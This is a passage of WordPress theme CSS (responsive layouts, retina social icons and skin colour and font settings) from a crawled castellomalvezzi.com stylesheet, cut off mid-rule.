	.one_third.last{margin-bottom: 0;}
	.posts_list .without_thumb .post_content{margin-top: 0px;}
	/* ----------- Portfolio -------- */
	.carousel{position: relative;}
	.carousel_list>li{display: block;float: left;}
	.carousel .nav_btn.prev, .carousel .nav_btn.next{position: relative;margin: 16px 0 13px;top: auto;left: auto;right: auto;}
	.carousel .inner{vertical-align: top;}
	.carousel .nav_btn.next{margin-left: 5px;}
	#content .carousel_cols{float: none;width: auto;margin-right: 50px;}
	.carousel_list2>li{margin-bottom: 29px;}
	/*.carousel_list2 li .port_title{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}*/
	.portfolio_cols{margin-bottom: -50px !important;}

	/* ----------- Contact ------ */
	.contact_box, .carousel2{width: auto;display: block;}
	.contact_box, .carousel2, .post_track .post_wrap{float: none;}
	.post_track .close_btn{display: none;width: 100%;right: auto;top: auto;position: relative;}
	.post_track .close_btn.btn_show{display: block;}
	.carousel_cols, .info_list{float: none;}
	/* ----- Footer ------------- */
	.footer_right, .footer_left, .carousel2 img{width: 100%;}

	.footer_text,
	.privacy, 
	.footer_right, 
	.footer_left{
		display: block;
		text-align: center;
		margin-bottom: 5px;
	}
	.footer_text .social_links:first-child{margin-left: 0;}
	.footer_content span:last-child, .footer_right{margin-bottom: 0;}
	.footer_left nav, footer .privacy, .footer_text{
		padding: 0 10px;
		line-height: 1.23em;
		margin-right: 0;
	}
	.sound_icon{margin-right: 0;}
	footer.p_fix{position: relative;}
	.foot_content_inner .social_links{
		margin-left: 0;
	}
	/* ----------- Post Navigation ------ */
	.navigation{position: relative;bottom: auto;}
	.navigation .inner{padding: 17px 0 13px;text-align: center;}
	.navigation a[rel="prev"], .carousel .nav_btn.prev{margin-left: 0;}


	/* ------- Main Styles -------------  */
	.solid_box, .header_content, .logo, .carousel2{float: none;}
	.header_content, .logo{text-align: center;}

	/*--------- Slider Box   ---------*/
	#slider_box,
	.page-template-template-slideshow-php #slider_box, 
	.page-template-template-contact-php #slider_box{position: relative; margin: 0px 0px 0;width: auto;}
	#slider_box .slides{position: relative;}
	.page-template-template-menu-php #slider_box .slides,
	.template-carousel #slider_box .slides
	{height: 100%;}
	.page-template-template-slideshow-php #slider_box .slides{height: 100%;}
	.page-template-template-menu-php #slider_box,
	.template-carousel #slider_box{position: absolute; margin:0;height: auto;}
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box, .tax-th_slideshow_cat #slider_box{display: block; }
	#content .slideshow_banner{position: relative;width: 100% !important;left: auto;right: auto;bottom: auto;margin: 0 0px !important;/*background: #2a241f;*/}
	#content .slideshow_banner .outer{width: 100%;}
	.title2{font-size: 30px;line-height: 1.2em;letter-spacing: -1px;text-indent: 0;}
	.slideshow_banner:hover .outer{background: none !important;}
	.slideshow_nav {left: auto;bottom: 0;width: auto;z-index: 10;padding: 0; margin: 18px 0px 14px !important;position: relative;text-align: center;
	}
	.slideshow_nav a{float: none;display: inline-block;margin-left: 0px;}

	.slideshow_banner .empty{
		display: none !important;
	}

	#slider_box .slide .img{-webkit-background-size: cover !important;
							background-size: cover !important;}

	.page-template-template-slideshow-php .show_thumb, .tax-th_slideshow_cat .show_thumb{display: none;}
	.non_touch_device .post_wrap:hover ~ .navigation, .non_touch_device .post_track.open .navigation, .non_touch_device .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.page-template-template-slideshow-php .slideshow_nav{padding-bottom: 0;}
	.page-template-template-slideshow-php .main_menu{z-index: 12;}
	.slideshow_banner.big-content{top: auto !important;}

}

@media only screen and (max-width: 479px) {
	body{min-width:300px;}
	#slider_box,
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box{position: relative;height: 262px;}
	#slider_box .intro .title{font-size: 30px;letter-spacing: 0;}
	.solid_box{margin-left: 0;margin-right: 0;}
	body.blog .show_thumb{right: 0px;left: 0px;}
	.post_track.contacts{left: 0;margin-right: 0;right: 0;}
	.carousel li{margin: 0;}
	.carousel img{width: 100%;}
	.one_half, .one_third, .two_third, .one_fourth, .three_fourth{
		float: none;
		margin: 0 0 18px;
		width: 100%;
	}
	.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last{
		margin-bottom: 0;
	}
	img.alignleft, img.alignright{float: none !important;width: 100%;margin:18px 0 !important;}

	.carousel_list2>li{width: 100%!important;float: none;margin: 40px 0 0;}
	.carousel_list2>li:first-child{margin-top: 0;}
	/*	.carousel_list2>li figure{width: 100% !important;height: auto !important;}*/
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title,
	.carousel_list2>li .port_title{font-size: 25px !important;}
	.carousel_list2{margin: 0 0 0 -6px;}

	.portfolio_cols{margin-bottom: -30px !important;}
}

/* ------- hovers --------------*/
@media (max-width: 802px){

	.main_menu, .main_menu .open_arrow{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	/*- - - - - */
	.single-post .post_box,
	.single-post .post_box.preview,
	.single-post .post_track,
	.single-th_portfolio .post_box,
	.single-th_portfolio .post_box.preview,
	.single-th_portfolio .post_track.open:after,
	.single-th_portfolio .post_track.open .post_box,
	.contact_box,
	.nav_btn:after,
	.navigation a:after,
	.close_btn:after,
	.sub_wrap:after,
	.btn_small:after,
	.btn_middle:after,
	.btn_large:after,
	input.button{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	.main_menu .sf-menu2{
		padding-top: 0 !important;		
		float: none;
	}
	.map{
		height: 300px!important;
	}
	.mapTypeControl{
		margin-bottom: 5px !important;
	}
	.post .post_content{padding-top: 25px;}
}



/* ------------- Retina queries ----------------- */
@media (-webkit-min-device-pixel-ratio: 2) {


	.social_links.rss_feed span{
		background-image: url("../images/retina2x/rss@2x.png");
	}
	.social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook@2x.png");
	}
	.social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter@2x.png");
		-webkit-background-size: 15px 12px;
		background-size: 15px 12px;
	}
	.social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble@2x.png");
	}
	.social_links.email_to span{
		background-image: url("../images/retina2x/email@2x.png");
	}
	.social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p@2x.png");
	}
	.social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr@2x.png");
	}
	.social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo@2x.png");
	}
	.social_links.linkedin_account span{
		background-image: url("../images/retina2x/linkedin@2x.png");
	}
	.social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube@2x.png");
	}
	.social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest@2x.png");
	}
	.social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa@2x.png");
	}
	.social_links.digg_account span{
		background-image: url("../images/retina2x/digg@2x.png");
	}
	.social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk@2x.png");
	}
	.social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor@2x.png");
	}
	.social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo@2x.png");
	}
	.social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious@2x.png");
	}
	.social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart@2x.png");
	}
	.social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr@2x.png");
	}
	.social_links.skype_account span{
		background-image: url("../images/retina2x/skype@2x.png");
	}
	.social_links.apple_account span{
		background-image: url("../images/retina2x/apple@2x.png");
	}
	.social_links.aim_account span{
		background-image: url("../images/retina2x/aim@2x.png");
	}
	.social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal@2x.png");
	}
	.social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger@2x.png");
	}
	.social_links.behance_account span{
		background-image: url("../images/retina2x/behance@2x.png");
	}
	.social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace@2x.png");
	}
	.social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble@2x.png");
	}
	.social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst@2x.png");
	}
	.social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb@2x.png");
	}
	.social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram@2x.png");
	}

	header .social_links.rss_feed span,
	.black_icons .social_links.rss_feed span{
		background-image: url("../images/retina2x/rss_b@2x.png");
	}
	header .social_links.facebook_account span,
	.black_icons .social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook_b@2x.png");
	}
	header .social_links.twitter_account span,
	.black_icons .social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter_b@2x.png");
	}
	header .social_links.dribble_account span,
	.black_icons .social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble_b@2x.png");
	}
	header .social_links.email_to span,
	.black_icons .social_links.email_to span{
		background-image: url("../images/retina2x/email_b@2x.png");
	}
	header .social_links.google_plus_account span,
	.black_icons .social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p_b@2x.png");
	}
	header .social_links.flicker_account span,
	.black_icons .social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr_b@2x.png");
	}
	header .social_links.vimeo_account span,
	.black_icons .social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo_b@2x.png");
	}
	header .social_links.linkedin_account,
	.black_icons .social_links.linkedin_account{
		background-image: url("../images/retina2x/linkedin_b@2x.png");
	}
	header .social_links.youtube_account span,
	.black_icons .social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube_b@2x.png");
	}
	header .social_links.pinterest_account span,
	.black_icons .social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest_b@2x.png");
	}
	header .social_links.picasa_account span,
	.black_icons .social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa_b@2x.png");
	}
	header .social_links.digg_account span,
	.black_icons .social_links.digg_account span{
		background-image: url("../images/retina2x/digg_b@2x.png");
	}
	header .social_links.plurk_account span,
	.black_icons .social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk_b@2x.png");
	}
	header .social_links.tripadvisor_account span,
	.black_icons .social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor_b@2x.png");
	}
	header .social_links.yahoo_account span,
	.black_icons .social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo_b@2x.png");
	}
	header .social_links.delicious_account span,
	.black_icons .social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious_b@2x.png");
	}
	header .social_links.devianart_account span,
	.black_icons .social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart_b@2x.png");
	}
	header .social_links.tumblr_account span,
	.black_icons .social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr_b@2x.png");
	}
	header .social_links.skype_account span,
	.black_icons .social_links.skype_account span{
		background-image: url("../images/retina2x/skype_b@2x.png");
	}
	header .social_links.apple_account span,
	.black_icons .social_links.apple_account span{
		background-image: url("../images/retina2x/apple_b@2x.png");
	}
	header .social_links.aim_account span,
	.black_icons .social_links.aim_account span{
		background-image: url("../images/retina2x/aim_b@2x.png");
	}
	header .social_links.paypal_account span,
	.black_icons .social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal_b@2x.png");
	}
	header .social_links.blogger_account span,
	.black_icons .social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger_b@2x.png");
	}
	header .social_links.behance_account span,
	.black_icons .social_links.behance_account span{
		background-image: url("../images/retina2x/behance_b@2x.png");
	}
	header .social_links.myspace_account span,
	.black_icons .social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace_b@2x.png");
	}
	header .social_links.stumble_account span,
	.black_icons .social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble_b@2x.png");
	}
	header .social_links.forrst_account span,
	.black_icons .social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst_b@2x.png");
	}
	header .social_links.imdb_account span,
	.black_icons .social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb_b@2x.png");
	}
	header .social_links.instagram_account span,
	.black_icons .social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram_b@2x.png");
	}

	.jp-volume, .sound_icon{
		background: url("../images/retina2x/sound_icon@2x.png") no-repeat 0 0;
		-webkit-background-size: 6px 10px;
		background-size: 6px 10px;
	}
	.music_on:after{
		background: url('../images/retina2x/sound_on@2x.png') 0 0 no-repeat;
		-webkit-background-size: 7px 10px;
		background-size: 7px 10px;
	}
	.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
		background-image: url('../images/retina2x/show_thumb_icon@2x.png');
		-webkit-background-size: 17px 69px;
		background-size: 17px 69px;
	}
	#searchform input[type="submit"], .widget_search input[type="submit"]{
		background: url("../images/retina2x/search_sub@2x.png") 50% 0px no-repeat;
		-webkit-background-size: 31px 62px;
		background-size: 31px 62px;
	}
	.slideshow_settings a.prev:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.slideshow_settings a.next:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.testimonials .controls a.prev, #wp-calendar #prev,
	#wp-calendar #prev a{
		background-image: url("../images/retina2x/prev_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	#wp-calendar #next a, /*.slideshow_settings a.next:before,*/.testimonials .controls a.next, #wp-calendar #next{
		background-image: url("../images/retina2x/next_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	.main_menu .open_arrow{
		background-image: url("../images/retina2x/nav_icon@2x.png");
		background-position: 11px 50%;
		background-repeat: no-repeat;
		-webkit-background-size: 15px 13px;
		background-size: 15px 13px;
	}
	.main_menu .open_arrow:after,
	.main_menu .open_arrow:before{
		display: none !important;
	}
	.feedback input.name, #commentform input#author, .contactformWidget input.name{
		background-image: url('../images/retina2x/name_icon@2x.png');
		-webkit-background-size: 20px 17px;
		background-size: 20px 17px;
	}
	.main_menu .sf-sub-indicator:after, 
	.widget_menu .sf-sub-indicator:after{
		background: url('../images/retina2x/menu_arrow@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 8px 4px;
		background-size: 8px 4px;
	}
	ul.thumb_list li a span.loop i{
		background-image: url('../images/retina2x/loop@2x.png');
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
		background-repeat: no-repeat;
	}
	.th_notification.notification_warning{
		background-image: url("../images/retina2x/i_warning@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_error{
		background-image: url("../images/retina2x/i_errorn@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_info{
		background-image: url("../images/retina2x/i_info@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_mark{
		background-image: url("../images/retina2x/i_successful@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	label.error{
		background: url("../images/retina2x/error@2x.png") no-repeat 0 0;
		background-size: 23px 23px;
		-webkit-background-size: 23px 23px;
	}
	#recentcomments>li{
		background: url("../images/retina2x/comments_ico@2x.png") 7px 13px no-repeat;
		-webkit-background-size: 12px 10px;
		background-size: 12px 10px;
	}
	.close_btn:before{
		background: url('../images/retina2x/close_icon@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 11px 11px;
		background-size: 11px 11px;
	}

	.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.play_pause:before{
		background-image: url('../images/retina2x/play_pause_icon@2x.png');
		-webkit-background-size: 6px 52px;
		background-size: 6px 52px;
	}
	.carousel_list2>li .port_title:before,
	.t_ico{
		background-image: url('../images/retina2x/title_icon@2x.png');
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.active .t_ico { 
		background:url('../images/retina2x/minus_icon@2x.png') no-repeat 50% 50%;
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.feedback input.url, #commentform input#url, .contactformWidget input.url{
		background-image: url('../images/retina2x/website_icon@2x.png');
		-webkit-background-size: 15px 15px;
		background-size: 15px 15px;
		background-position: 12px 8px;
	}

	.widget_feedburner input[type="text"],
	.feedback input.email,
	#commentform input#email,
	.contactformWidget input.email{
		background-image: url('../images/retina2x/mail_icon@2x.png');
		-webkit-background-size: 20px 13px;
		background-size: 20px 13px;
	}


	a.social_links span{
		-webkit-background-size: cover;
		background-size: cover;
	}
}

/*Remove transitions*/

@media only screen and (max-width: 1024px) {
	.touch_device .slideshow_banner,
	.touch_device .slideshow_nav
	{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
	}
}

@media (min-width: 480px) and (max-width: 667px) {
	#slider_box { height: 300px;}
}

@media (min-width: 668px) and (max-width: 799px) {
	#slider_box { height: 500px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/skin.css?ver=6.1.9
body_size: 4044
content:
.main_menu .sf-menu2{
	padding: 27px 0 0;
	overflow: hidden;
}

/* ====================== COLORS OPTIONS ============= */

body{
	color: #79797a;
}

.header_content{
	background-color: transparent;
}
.header_content .inner{
	color: #595b5e;
}

.header_content a{
	color: #000;
}
.header_content a:hover{
	color: #363636;
}

footer>.inner{
	background-color: #0c0c0d;
}

footer .footer_menu a{
	color: #b4b4b4;
}

footer .footer_menu a:hover, footer .footer_menu .current-menu-item a{
	background-color: #a28c46;
	color: #d0c2af;
}

footer .footer_text{
	color: #79797a;
}

footer .footer_text a{
	color: #79797a;
}
footer .footer_text a:hover{
	color: #79797a;
}

footer .privacy{
	color: #79797a;
}

footer .privacy a{
	color: #79797a;
}
footer .privacy a:hover{
	color: #79797a;
}

.logo a span{
	color: #242425;
	font-family: '',"Arial", sans-serif;
	font-style: normal;
	font-weight: 600;
	font-size: 48px;
}

.solid_box,
.page .contact_box,
.page .solid_box,
.page .solid_box:after,
.blog .solid_box:after,
.page .post_track.open:after,
.page .ui-tabs .ui-tabs-nav li.ui-tabs-active:after,
.archive .solid_box:after{
	color: #79797a;
	background-color: #242425;
}
.page .widget-area .widget_tag_cloud a,
.blog .widget-area .widget_tag_cloud a
{
	color: #79797a;
}
.blog .solid_box .widget-area:before{
	background-color: #242425;	
}
#searchform input[type="text"], 
#searchform textarea, 
#commentform input[type="text"],
#commentform textarea,
.feedback input[type="text"],
.feedback textarea,
.widget-area textarea,
.contactformWidget input[type="text"],
.widget_feedburner input[type="text"],
.widget_mailchimp input[type="text"]{
	color: #79797a;
}
input::-webkit-input-placeholder{
	color: #79797a;
}
input:-moz-placeholder{
	color: #79797a;
}
textarea::-webkit-input-placeholder{
	color: #79797a;
}
textarea:-moz-placeholder{
	color: #79797a;
}

.page section a,
body.search section a,
.page .testimonial_author{
	color: #a28c46;
}
.page section a:hover,
.page section .ui-state-active>a,
.page section .trigger.active>a,
body.search section a:hover
{
	color: #ffffff;
}
.page section a.more-link,
body.search section a.more-link{
	color: #ffffff;
}
.page section a.more-link:hover,
body.search section a.more-link:hover{
	color: #a28c46;
}

h1,
h2,
h3,
h4,
h5,
h6{
	font-family: 'Cardo', "Arial", sans-serif;
}

.page .solid_box .blog_box h1, 
.page .solid_box .blog_box h2, 
.page .solid_box .blog_box h3, 
.page .solid_box .blog_box h4,
.page .solid_box .blog_box h5,
.page .solid_box .blog_box h6,
#slider_box .intro .title,
body.search h1,
body.search h2,
body.search h3,
body.search h4,
body.search h5,
body.search h6,
.middle_menu a, 
footer,
.title4,
.title2,
.title3,
.title6,
.postmetadata,
#wp-calendar caption,
.main_menu .open_arrow,
.carousel_categories,
#reply-title
{
	font-family: 'Cardo', "Arial", sans-serif;
	color: #ffffff;
}



.widget_feedburner button[type="submit"],
.widget_archive ul li a,
.widget_categories ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_pages ul li a,
.widget_rss ul li a,
input.button,
#commentform #submit,
.widget_feedburner .button_submit,
.content_btn,
.button,
.main_menu a,
.widget-area button{
	font-family: 'Cardo', "Arial", sans-serif;
}
.carousel_list .title, 
.carousel_list .title_rollover{
	font-family: 'Cardo',"Arial", sans-serif;
}

.main_bg_color{background-color: #0c0c0d;}
.global_wrap,
#slider_box{
	background-color: #ffffff;
}


.bg_color1{background-color: #120c06;}
.bg_color2,
.main_menu .sub-menu,
.main_menu:before{background-color: #1d1d1e;}
.bg_color4{background-color: #1d1d1e;}
.bg_color5{background-color: #313131;}


.nav_box .menu-item>a{color: #fff;}
.nav_box .menu-item{background: #120c06;}
.main_menu .sf-menu2>.menu-item>a>em, .bg_color3{background: #a28c46;}




.main_menu .menu-item>a,
.main_menu .open_arrow span{color: #f4f0f0;}
.main_menu button.toggle-menu em {background-color: #f4f0f0; }

.main_menu .menu-item > a:hover, .main_menu .menu-item.open > a {color: #f4f0f0;}

.main_menu .sub-menu a{color: #9f9f9f;}
.main_menu .sub-menu .sub-menu a{color:#9f9f9f;}

.main_menu .sub-menu > .menu-item>a:hover, .main_menu .sub-menu > .menu-item.open>a{color: #ffffff;}


.post_box:hover .title4, .post_track.open .post_box .title4{color: #fff;}

.main_menu .sub-menu li>a>em,
.main_menu .sub-menu li.open>a>em,
.main_menu .sub-menu li:hover>a>em,
.main_menu .sub-menu li.open>a>em,
.main_menu .current_page_item>a>em{color: #fff;background: #383839;}
.main_menu .sub-menu .menu-item.current-menu-parent>a,
.main_menu .sub-menu .menu-item.current_page_item>a{
	color: #ffffff;
}

.main_menu .sub-menu .sub-menu li:hover>a>em,
.main_menu .sub-menu .sub-menu li.open>a>em
{color: #fff;}

.main_menu .sub-menu .sub-menu a{color: #9f9f9f;}
.main_menu .sub-menu .sub-menu a:hover,
.main_menu .sub-menu .sub-menu .current-menu-item>a{color: #ffffff;}

/*.main_menu:before{
	display: block;
	position: absolute;
	content: "";
	width: 100%;
	height: 200%;
	left: 0;
	top: 0;
	z-index: 0;
}*/

.sf-sub-indicator:hover,
.non_touch_device .main_menu:hover .menu-item.open>a>.sf-sub-indicator,
.main_menu.ihover .menu-item.open>a>.sf-sub-indicator,
.widget_menu .menu-item.open>a>.sf-sub-indicator{
	background-color: #242425;
}

li ul .sf-sub-indicator:hover,
.non_touch_device .main_menu:hover li ul  .menu-item.open>a>.sf-sub-indicator,
.main_menu.ihover li ul  .menu-item.open>a>.sf-sub-indicator,
.widget_menu li ul  .menu-item.open>a>.sf-sub-indicator{
	background-color: #242425;
}


.post_box.open{	color: #6e6e6f;}

.close_btn{background-color:#fff;}


.test_btn.prev{
	background: #efefef url('../images/prev_arrow.png') 47% 6px no-repeat;}
.test_btn.next{
	background: #efefef url('../images/next_arrow.png') 50% 6px no-repeat;
}



/* ====================== FONTS OPTIONS ============= */

body{
	font-family: 'Times New Roman', Times, serif;
	/*font-style: normal;*/
	font-size: 13px;
	line-height: 18px;
}
#content, .header_content, #slider_box {font-style: normal;}
.sf-menu a{font-size: 16px;line-height: 20px;}
.sf-menu .menu-test-container{display: none;}

.main_menu .sub-menu a{font-size: 14px;}

.main_menu .sub-menu .sub-menu a{font-size: 12px;}

footer{font-size: 10px;line-height: 1.23em;}


/* bg slider */

#slider_box .slide {
	display: none;
	overflow: hidden;
	position: absolute;
	height:100%;
	width: 100%;
}

#slider_box .slide .img{
	height:100%;
	width: 100%;
	position: absolute;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #ffffff;

	background-size: cover;
}
.slider_box .intro .title{

}
#slider_box .active{
	z-index: 1;
}

.sub_wrap:after,
.page .close_btn,
.page .feedback .sub_wrap:after,
.page .jp-play:hover,
.page .jp-pause,
.page .th_list_animated li:hover,
body.search .navigation a,
.page .testimonials .controls a
{
	background-color: #ffffff;
}

.sub_wrap,
.page .close_btn:after,
.page .feedback .sub_wrap,
.page .jp-play,
.page .jp-play-bar,
.page .jp-volume-bar-value,
body.search .navigation a:after,
.page .testimonials .controls a:hover,
.pagination li a:hover, .pagination li .current
{
	background-color: #a28c46;	
}

.page .more_info{
	color: #ffffff;
}
.page .more_info:hover{
	color: #a28c46;	
}

/* ===================================
	Single Blog options Start
   ===================================*/
.single-post .post_box a,
.single-post .commentlist div strong a:hover,
.single-post .testimonial_author,
.single-post .post_box .more-link:hover{
	color: #a28c46;
}
.single-post .post_box a:hover,
.single-post .ui-state-active .post_box a,
.single-post .post_box .trigger.active>a,
.single-post .post_box .ui-tabs .ui-tabs-nav li.ui-tabs-active>a,
.single-post .commentlist div strong, 
.single-post .commentlist div strong a,
.single-post .post_box .more-link
{
	color: #ffffff;
}

.single-post .post_box .postmetadata .inner{
	background-color: #000000;
	color: #ffffff;
}
.single-post .post_box:hover .postmetadata .inner,
.single-post .post_track.open .post_box .postmetadata .inner{
	color: #000000;
}

.single-post .post_box:hover .postmetadata .inner,
.single-post .post_track.open .post_box .postmetadata .inner{
	background-color: #a28c46;
}

.single-post .close_btn,
.single-post .nav_btn,
.single-post .navigation a,
.single-post .comments-area .sub_wrap:after,
.single-post .comment-respond .sub_wrap:after,
.single-post .testimonials .controls a
{
	background-color: #ffffff;
}
.single-post #commentform #submit{
	color: #ffffff;
}
.single-post #commentform #submit:hover{
	color: #000000;
}

.single-post .close_btn:after,
.single-post .nav_btn:after,
.single-post .navigation a:after,
.single-post .comments-area .sub_wrap,
.single-post .comment-respond .sub_wrap,
.single-post .th_list_animated li:hover,
.single-post .jp-play,
.single-post .jp-play-bar,
.single-post .jp-volume-bar-value,
.single-post .testimonials .controls a:hover
{
	background-color: #a28c46;
}
.single-post .jp-play:hover,
.single-post .jp-pause{
	background-color: #ffffff;
}

.single-post .post_box{
	color: #79797a;
	background-color: transparent;
}

.single-post .post_box.preview:hover,
.single-post .post_track.open:after,
.single-post .post_track.open .post_box,
.single-post .ui-tabs .ui-tabs-nav li.ui-tabs-active:after{
	color: #79797a;
	background: #242425;
}


.single-post h1,
.single-post h2,
.single-post h3,
.single-post h4,
.single-post h5,
.single-post h6{
	color: #000000;
}
/*.comment-reply-title,*/
.single-post .post_box:hover h1,
.single-post .post_box:hover h2,
.single-post .post_box:hover h3,
.single-post .post_box:hover h4,
.single-post .post_box:hover h5,
.single-post .post_box:hover h6,
.single-post .post_track.open .post_box h1,
.single-post .post_track.open .post_box h2,
.single-post .post_track.open .post_box h3,
.single-post .post_track.open .post_box h4,
.single-post .post_track.open .post_box h5,
.single-post .post_track.open .post_box h6{
	color: #ffffff;
}

/*.single-post .post_box:hover .postmedata,
.single-post .post_track.open .post_box .postmedata{
	color: #a28c46;
}*/
/* ===================================
	Single Blog options END
   ===================================*/

/* ===================================
	Classic Blog Listing Start
   ===================================*/
.solid_box .blog_box{
	color: #79797a;
}
.solid_box .blog_box h3,
.solid_box .blog_box h3 a,
body.search .solid_box h3,
body.search .solid_box h3 a{
	color: #ffffff;
}
.solid_box .blog_box li.wrapper:hover h3 a,
body.search .solid_box .posts_list>li:hover h3 a{
	color: #a28c46;
}

.solid_box .blog_box .more-link,
body.search .solid_box .more-link{
	color: #ffffff;
}
.solid_box .blog_box .more-link:hover,
body.search .solid_box .more-link:hover{
	color: #a28c46;
}
.solid_box .blog_box .posts_list li>figure a:hover:after,
body.search .solid_box .posts_list li>figure a:hover:after{
	background-color: #a28c46;
}

.solid_box .blog_box .postmetadata>.inner,
body.search .solid_box .postmetadata>.inner{
	background-color: #a28c46;
	color: #ffffff;
}

.solid_box .blog_box .posts_list li:hover .postdata_rollover,
body.search .solid_box .posts_list li:hover .postdata_rollover{
	background-color: #000000;
	color: #ffffff;
}

/* ===================================
	Classic Blog Listing END
   ===================================*/

/* ===================================
	Carousel Blog Listing Start
   ===================================*/


.carousel.blog_carousel .carousel_list .title1>.inner{
	background-color: #000000;
	color: #ffffff;
}

.carousel.blog_carousel .carousel_list .title_rollover{
	background-color: #b0b823;
}

.carousel.blog_carousel .carousel_list .title .postmetadata{
	background-color: #b0b823;
}

.carousel.blog_carousel .carousel_list .title .postmetadata span,
.carousel.blog_carousel .carousel_list .title .postmetadata strong{
	color: #000000;
}

.carousel.blog_carousel .carousel_list li .title_rollover .postmetadata{
	background-color: #000000;
}

.carousel.blog_carousel .carousel_list .title_rollover .postmetadata span,
.carousel.blog_carousel .carousel_list .title_rollover .postmetadata strong{
	color: #ffffff;
}

.carousel.blog_carousel .carousel_list .title_rollover>.inner{
	background-color: #b0b823;
	color: #ffffff;
}

.carousel.blog_carousel .carousel_list .title_rollover>.inner .description{
	color: #33350a;
}
.carousel.blog_carousel .carousel_list .rollover_title{
	color: #ffffff;
}
.carousel.blog_carousel .nav_btn{
	background-color: #ffffff;
}

.blog_carousel.carousel .nav_btn:after{
	background-color: #a28c46;
}

/* ===================================
	Carousel Blog Listing END
   ===================================*/

/* ===================================
	Portfolio Single Post Start
   ===================================*/
.single-th_portfolio .post_box a,
.single-th_portfolio .commentlist div strong a:hover,
.single-th_portfolio .testimonial_author,
.single-th_portfolio .post_box .more-link:hover{
	color: #a28c46;
}
.single-th_portfolio .post_box a:hover,
.single-th_portfolio .post_box .trigger.active>a,
.single-th_portfolio .post_box .ui-tabs .ui-tabs-nav li.ui-tabs-active>a,
.single-th_portfolio .commentlist div strong,
.single-th_portfolio .commentlist div strong a,
